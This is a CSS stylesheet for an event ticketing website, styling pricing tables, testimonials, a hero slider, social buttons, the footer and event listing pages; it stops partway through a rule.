.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.payouts {
    font-size: 20px;
    line-height: 36px;
    padding: 16px 0 50px 0;
    letter-spacing: 0.4px
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li:after {
    width: 100%;
    -moz-transition: width 0.6s ease-out;
    -o-transition: width 0.6s ease-out;
    -webkit-transition: width 0.6s ease-out;
    transition: width 0.6s ease-out
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.first:after {
    -moz-transition-delay: 1s;
    -o-transition-delay: 1s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.second:after {
    -moz-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    -webkit-transition-delay: 1.5s;
    transition-delay: 1.5s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.third:after {
    -moz-transition-delay: 2s;
    -o-transition-delay: 2s;
    -webkit-transition-delay: 2s;
    transition-delay: 2s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -o-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -webkit-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        -webkit-animation-name: pricing-table;
        -moz-animation-name: pricing-table;
        -o-animation-name: pricing-table;
        animation-name: pricing-table;
        -webkit-animation-duration: 4s;
        -moz-animation-duration: 4s;
        -o-animation-duration: 4s;
        animation-duration: 4s;
        -webkit-animation-iteration-count: infinite;
        -moz-animation-iteration-count: infinite;
        -o-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
        -webkit-animation-delay: 3;
        -moz-animation-delay: 3;
        -o-animation-delay: 3;
        animation-delay: 3
    }
}

@media only screen {
    .ultimate-ticket-experience {
        padding: 50px 0 31px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience {
        padding: 84px 0 31px 0
    }
}

@media only screen {
    .ultimate-ticket-experience .container {
        padding: 0 13px 0 13px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container {
        padding: 0
    }
}

.ultimate-ticket-experience .container h2 {
    text-align: center;
    padding: 0 0 17px 0;
    letter-spacing: 0.1px
}

.ultimate-ticket-experience .container p {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container p {
        padding: 0 0 45px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container p {
        padding: 0 170px 85px 170px
    }
}

.ultimate-ticket-experience .container ul {
    list-style: none;
    display: block
}

@media only screen {
    .ultimate-ticket-experience .container ul {
        padding: 0;
        margin: 0 auto 0 auto;
        max-width: 294px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul {
        padding: 0 100px 0 100px;
        margin: 0;
        max-width: none
    }
}

.ultimate-ticket-experience .container ul li {
    -moz-transition: transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    -webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    list-style: none;
    padding: 0;
    display: inline-block;
    text-align: center
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li {
        width: 33.3%;
        float: left
    }
}

.ultimate-ticket-experience .container ul li:before {
    display: none
}

.ultimate-ticket-experience .container ul li .experience-content {
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 17px 20px 47px 20px
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5 {
    position: relative
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        padding: 104px 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        border-top: solid 1px #DFE3E6;
        padding: 97px 0 18px 0
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: auto 100%
}

.ultimate-ticket-experience .container ul li .experience-content p {
    font-size: 16px;
    line-height: 27px;
    padding: 0 0 22px 0
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
    height: 35px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 36px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 28px
    }
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-promote.png");
    background-image: url("../fonts/ultimate-ticket-experience-promote.svg")
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
    height: 47px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 33px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-payment.png");
    background-image: url("../fonts/ultimate-ticket-experience-payment.svg")
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
    height: 41px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 31px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-reporting.png");
    background-image: url("../fonts/ultimate-ticket-experience-reporting.svg")
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li:hover {
        -moz-transform: translate(0, -25px);
        -o-transform: translate(0, -25px);
        -ms-transform: translate(0, -25px);
        -webkit-transform: translate(0, -25px);
        transform: translate(0, -25px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
    }
}

.ultimate-ticket-experience .container ul li:hover .experience-content h5 {
    border-top: solid 1px #fff
}

.ultimate-ticket-experience .container ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 57px 0 53px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 50px 0 50px 0
    }
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button .giant-button {
    max-width: 260px;
    display: block;
    width: auto;
    margin: 0 auto
}

.ultimate-ticket-experience[data-animated] .container ul li.promote .experience-content {
    -moz-transition: opacity 0.8s ease-out 0.8s;
    -o-transition: opacity 0.8s ease-out 0.8s;
    -webkit-transition: opacity 0.8s ease-out 0.8s;
    transition: opacity 0.8s ease-out 0.8s
}

.ultimate-ticket-experience[data-animated] .container ul li.payment .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.2s;
    -o-transition: opacity 0.8s ease-out 1.2s;
    -webkit-transition: opacity 0.8s ease-out 1.2s;
    transition: opacity 0.8s ease-out 1.2s
}

.ultimate-ticket-experience[data-animated] .container ul li.reporting .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.6s;
    -o-transition: opacity 0.8s ease-out 1.6s;
    -webkit-transition: opacity 0.8s ease-out 1.6s;
    transition: opacity 0.8s ease-out 1.6s
}

.ultimate-ticket-experience[data-animated] .container ul li .experience-content {
    opacity: 1;
    filter: alpha(opacity=100)
}

.exceptional-companies {
    padding: 78px 0 119px 0
}

.exceptional-companies .container .exceptional-companies-content h2 {
    text-align: center;
    letter-spacing: 0
}

@media only screen {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 55px 0
    }
}

[data-element="testimonials"] {
    display: block;
    overflow: hidden;
    position: relative
}

[data-element="testimonials"] .testimonials {
    width: 10000px;
    padding: 0 0 40px 0
}

[data-element="testimonials"] .testimonials ul {
    list-style: none;
    padding: 0;
    display: inline-block;
    position: relative;
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"] .testimonials ul li {
    list-style: none;
    padding: 0;
    float: left
}

[data-element="testimonials"] .testimonials ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials ul li a {
    display: inline-block;
    opacity: .4;
    filter: alpha(opacity=40);
    -moz-transition: opacity 0.6s ease 0.2s;
    -o-transition: opacity 0.6s ease 0.2s;
    -webkit-transition: opacity 0.6s ease 0.2s;
    transition: opacity 0.6s ease 0.2s;
    background-repeat: no-repeat;
    background-size: cover
}

@media only screen {
    [data-element="testimonials"] .testimonials ul li a {
        width: 33px;
        height: 33px;
        margin: 0 30px 0 30px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials ul li a {
        width: 50px;
        height: 50px;
        margin: 0 50px 0 50px
    }
}

[data-element="testimonials"] .testimonials ul li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul li[data-selected] a {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details {
    position: relative;
    margin: 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details {
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details {
        width: 560px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details {
        width: 780px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list {
    overflow: hidden;
    margin: 0 auto 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: auto;
        margin: 0 55px 0 55px
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 440px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 720px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul {
    width: 200%;
    list-style: none;
    padding: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li {
    display: inline-block;
    float: left;
    width: 50%;
    list-style: none;
    padding: 0;
    position: relative
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
    line-height: 36px;
    font-weight: 300
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 18px;
        padding: 23px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 28px;
        padding: 30px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote span {
    font-style: italic
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
    font-size: 14px;
    line-height: 20px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 24px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 54px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 600;
    width: auto;
    text-transform: none;
    padding: 10px 0 4px 0
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        display: block;
        margin: 30px auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        position: absolute;
        bottom: 0;
        right: 4px;
        display: inline-block;
        margin: 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button .icon-arrow-right {
    font-size: 10px;
    line-height: 10px
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button:before {
    border-bottom: solid 1px #0fba6d
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul[data-next] {
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0)
}

[data-element="testimonials"] .testimonials-details .icon-chevron-left,
[data-element="testimonials"] .testimonials-details .icon-chevron-right {
    position: absolute;
    display: inline-block;
    font-size: 8px;
    line-height: 8px;
    padding: 11px 0 11px 0;
    width: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0px -5px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    cursor: pointer
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 35%
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 121px
    }
}

[data-element="testimonials"] .testimonials-details .icon-caret-down {
    color: #0fba6d;
    position: absolute;
    left: 50%;
    font-size: 10px;
    line-height: 10px;
    margin: 0 0 0 -5px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -26px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -23px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: -49px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: -49px
    }
}

[data-element="testimonials"][data-animating] .testimonials-details .testimonials-details-list ul {
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"]:before,
[data-element="testimonials"]:after {
    content: "";
    position: absolute;
    top: 0;
    width: 50px;
    height: 34px;
    z-index: 10
}

@media only screen {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: inline-block
    }
}

[data-element="testimonials"]:before {
    background: -moz-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to right, #fff 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#00ffffff', GradientType=1);
    left: 0
}

[data-element="testimonials"]:after {
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #fff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#fff', GradientType=1);
    right: 0
}

[data-action="slider"] {
    position: absolute;
    background-color: #293142;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -3
}

[data-action="slider"] [data-action="slider-item"] {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: -2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out;
    background-size: auto 100%;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-size: cover
}

[data-action="slider"] [data-action="slider-item"].selected {
    z-index: -1;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="slider"] [data-action="slider-item"].red {
    background-color: #293142
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
       /* background-image: url("../imagesnew/hero-1-mobilewebp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/hero-1-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
        /*background-image: url("../imagesnew/hero-1-desktop.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/slider1.jpg")
    }
}

[data-action="slider"] [data-action="slider-item"].blue {
    background-color: #458ABA
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        /*background-image: url("../imagesnew/hero-2-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-2-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

[data-action="slider"] [data-action="slider-item"].dark-blue {
    background-color: #4A5570
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
       /* background-image: url("../imagesnew/hero-3-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-3-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

[data-action="slider"] .navigation {
    position: absolute;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    list-style: none
}

@media only screen {
    [data-action="slider"] .navigation {
        bottom: 20px
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] .navigation {
        bottom: 40px
    }
}

[data-action="slider"] .navigation li {
    display: inline-block;
    width: 6px;
    height: 6px;
    line-height: 6px;
    font-size: 6px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 1.5px 0 1.5px;
    padding: 0;
    list-style: none;
    background-color: #fff;
    opacity: .5;
    filter: alpha(opacity=50);
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out
}

[data-action="slider"] .navigation li:before {
    display: none
}

[data-action="slider"] .navigation li.selected {
    opacity: 1;
    filter: alpha(opacity=100)
}

.here-to-help .container .block-section-container .image.load.webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}

.here-to-help .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}


.check-in-guests .container .block-section-container .image.load.webp {
    background-image: url("/wp-content/themes/TicketGrind/assets/imagesnew/front-page/payment.webp?ver=1.1 0.5")
}

.check-in-guests .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/front-page-payment.jpg")
}


/* */

.round-btn {display: inline;height: 40px; width: 40px; background:#fff;border-radius: 50%;float: left;margin: 15px 8px;box-shadow: 2px 2px 5px 0px rgb(82, 0, 67);border: 1px solid;/*border: 1px solid #622657;*/}
.round-btn a {display: block !important;padding: 7px 12px;font-size: 18px;border-radius: 50%;}
.round-btn .icon {padding: 3px;}
.round-btn .icon img{height: 24px; width: 32px;margin-top: 6px;}
.btn-facebook a {color: #3b5998;padding: 8px 13px;}
.btn-linkedin a {color: #007bb6;}
.btn-twitter a{color: #1c9deb;}
.btn-instagram a{color: #dd3f5c;}
.btn-whatsapp a{color: #155E54;}
.btn-envelop a{color: #D6403A;font-size: 15px; padding: 9px 12px;}
.standard_header .standard_social_links {margin-left: 1rem;}





/*Event Section*/
.world-tour{
    background-color: #fff;
}
.world-tour ul li{
    float: left;
    width: 100%;
    padding-top: 0;
}

/* Top Categories section*/
.catBg {
    background-color: #FFF;
    background-image: url(../../imagesnew/catBg.jpg);
}

.mtitle h3 {
    font-size: 27px;
    margin: 20px 0 0 0;
    border-bottom: 1px solid #e3e3e3;
}
ul.catList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.catList li  {
    font-size: 18px;
    color: #757575;
    display: inline-block;
}

.catList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.catList li a {
    font-size: 16px;
    color: #757575;
    display: inline-block;
}
.catList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}

/* Instant payment css */
ul.arrowList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.arrowList li  {
    font-size: 15px;
}

.arrowList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.arrowList li a {
    font-size: 15px;
    color: #757575;
    display: inline-block;
}
.arrowList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}
/*
=========================================================================================
                                  footer
=========================================================================================
*/

.footer-wrap {
    padding-top: 43px;
    background-size: cover;
}

.footer-wrap h3 {
    color: #fff;
    font-size: 17px;
    text-transform: uppercase;
    margin-top: 10px;
    padding-bottom: 0;
    text-align: left;
}

.footer-wrap p {
    font-size: 13px;
    line-height: 24px;
    color: #b3b3b3;
    margin-top: 15px;
}

.footer-wrap p a {
    color: #fff;
    text-decoration: underline;
    font-style: italic;
}

.footer-wrap p a:hover {
    text-decoration: none;
    color: #ff7800;
}

.linkColor{
    color: #ff7800;
}
.linkColor:hover{
    color:#0fba6d !important;
    text-decoration: none;
}
.footer-links li {
    padding: 0 0 2px 10px !important;
}
.footer-links li::before{
    top: 3px;
}

.footer-links li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-links li a:hover{
    color:#0fba6d !important;;
}


.footer-links li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;
}

.footer-category li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-category li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #b3b3b3;
}

.address {

    color: #b3b3b3;
    font-size: 14px;
    position: relative;
    padding-left: 30px;
    line-height: 30px;
}

.address:before {
    content: "\f277";
    font-family: 'FontAwesome';
    position: absolute;
    top: 0;
    left: 0;
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-phone:before {
    content: "\f095";
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-fax:before {
    content: "\f1ac";
}

.copyright {
    border-top: 1px solid #111;
    font-size: 14px;
    color: #ccc;
    padding-top: 15px;
    text-align: center;
    padding-bottom: 15px;
    background: #222;
}
footer .second_class{
    border-bottom: 1px solid #444;
    padding-bottom: 25px;
}
footer .first_class {
    padding-bottom: 21px;
    border-bottom: 1px solid #444;
}
footer .first_class p, footer .first_class h3{
    margin: 0 0;

}
footer{
    background: #333;
}

footer .newsletter input[type="text"] {
    width: 100%;
    background: #fff;
    color: #333;
    border: 1px solid #222;
    padding: 14px 20px;
    border-radius: 50px;
    margin-top: 12px;
}

.newsletter .newsletter_submit_btn {
    background: #fff;
    position: absolute;
    right: 30px;
    border: 0;
    top: 26px;
    font-size: 17px;
    color: #333;
}


footer .second_class_bdr{

}

footer .btn-facebook a {
    padding: 10px 14px !important;
}

footer .btn-envelop a {
    color: #D6403A;
    font-size: 15px;
    padding: 12px 12px;
}

footer .round-btn a {
    padding: 10px 12px;
}

footer .round-btn {
    box-shadow: 2px 2px 5px 0px #222 !important;}

footer .round-btn {
    margin: 15px 4px;}

footer dl, ol, ul {
    padding-left: 5px;
}
footer li{
    list-style: none;
}
.divInstant{
    float: left;
}
.imgMargin{
    margin-top: 28px;
}
@media(max-width:768px){
    .container-content img {
        max-width: 100%;
        /*height: auto;*/
        max-height: 280px !important;
        margin-bottom: 23px;
    }
    .divInstant{
        float: left;
        width: 100%;
    }
    .imgMargin{
        margin: 0;
    }
    li .home-page{
        overflow-wrap: break-word !important;
    }
    .footer-wrap h3 {
        margin-top: 27px;}

    footer .round-btn {
        margin: 15px 4px;}
}
@media(max-width:320px){
    .copyright {
        font-size: 13px;}
}
.button-medium:hover{
text-decoration: none !important;;
    color: #fff !important;
}

.container-fluid{
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.more-event{
    text-align: center !important;
}
.tour h2 a:hover{
    color: #0fba6d !important;
}
.orgName a{
    color: #0fba6d !important;
}
.orgName a:hover{
    color: #fe7525 !important;
}
.josef{
	padding:0 !important;
    box-shadow: none !important;
}

.img-fluid{
    padding: 0 5px !important;
}

/*Form CSS for contact us page*/
.event-title label{
    float: left;
    font-weight: bold;
}

.panel-default > .panel-heading{
    background: #e3e3e3;
}
.acc{
    margin-top: 0;
}

.loginBox .panel-default{
    border-radius: 5px !important;
}

.agree p a, .acc a{
    color: #fe7525 !important;
}
.acc a{
    font-size: unset;
}
.acc a:hover, .agree p a:hover{
    color: #0fba6d !important;
}
.btn-common  a{
    font-size: 16px;
}
.btn-common  a:hover{
    color: #fff !important;
    background-color: #2d4373;
    text-decoration: none;
}
.loginBox .panel-default > .panel-heading{
    padding: 15px 20px 0px 20px;
}
/* Sign up page css*/
.event-type li{
    background-color: #e3e3e3;
    color: #000;
    border-radius: 17px;
    border: none;
    padding: 5px 18px;
}

/*Event detail page css*/
.red-event h4 {
    padding: 6px;
}
.cur_symbol{
    float: none !important;
}
.forborder::before{
    width: 32px !important;
}
.forborder_event::before{
    width: 32px !important;
    background: transparent url('../images/bookmark-hover.png') no-repeat center center;
}
.btn-saveevent {
    text-align: center;
    background: #0fba6d;
    padding: 12px 6px;
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    color: #FFF;
    border-radius: 5px;
}
.btn-saveevent:hover {
    background: #fe7525;
    color: #fff !important;
    text-decoration: none;
}
.pd-0{
    padding: 0 !important;
}
/*
.tab-bg{
    background-color: #e3e3e3;
}*/
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.pd-bottom-0{
    padding-bottom: 0;
}
.tour h5{
    font-size: 15px !important;
    font-weight: bold;
    padding-bottom: 3px;
}
.tour h5 a{
    color: #0fba6d !important;
    white-space: nowrap !important;
    overflow: hidden;
    text-overflow: ellipsis;
    width: auto;
    display: flow-root;
}
.tour h5 a:hover{
    color: #fe7525 !important;
}

.view a{
    color: #fe7525 !important;
    text-decoration: none;
    font-size: 14px;
}
.view a:hover{
    color: #0fba6d !important;
    text-decoration: underline;
}

.ls-tab > li.active > a, .ls-tab > li.active > a:hover, .ls-tab > li.active > a:focus{
    font-weight: bold;
    text-decoration: none;
}
.eventListContainer ul li{
    margin-bottom: 0;
}
.twitter_icon,  .facebook_icon{
    color: #fff;
    width: 70%;
    display: inline-block;
    border-radius: 5px;
}

twitter_icon:hover ,.facebook_icon:hover{
    color: #fff !important;
    text-decoration: none;
}

#twitter a{
    color: #fff !important;
    text-decoration: none;
}

/* For pagination style*/
.pagination {
    display: inline-block;
    height: auto;
    float: right;
}

.pagination a {
    color: black;
    float: left;
    padding: 8px 16px;
    text-decoration: none;
    transition: background-color .3s;
    border: 1px solid #ddd;
}

.pagination a.active {
    background-color: #0fba6d;
    color: white;
    border: 1px solid #0fba6d;
}

.pagination a:hover:not(.active) {background-color: #0fba6d;}

/* Event Listing or search Page*/
.border_event_list{
    border: 1px solid #e3e3e3 !important;
    border-radius: 6px;
    margin-bottom: 10px !important;
}

.eventdash-link2 .panel a:hover{
    background-color: #0fba6d;
    color: #fff;
    text-decoration: none;
}

.activeMenu{
    background-color: #0fba6d !important;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
}

.list-group-item:hover{
    background-color: #fe7525 !important;
}

.imgEventWidth{
    width: 120px;
    height: 120px;
}

.event-search{
  /*  width: 45% !important;*/
    float: left;
    box-shadow: none !important;
    border: 1px solid #e3e3e3 !important;
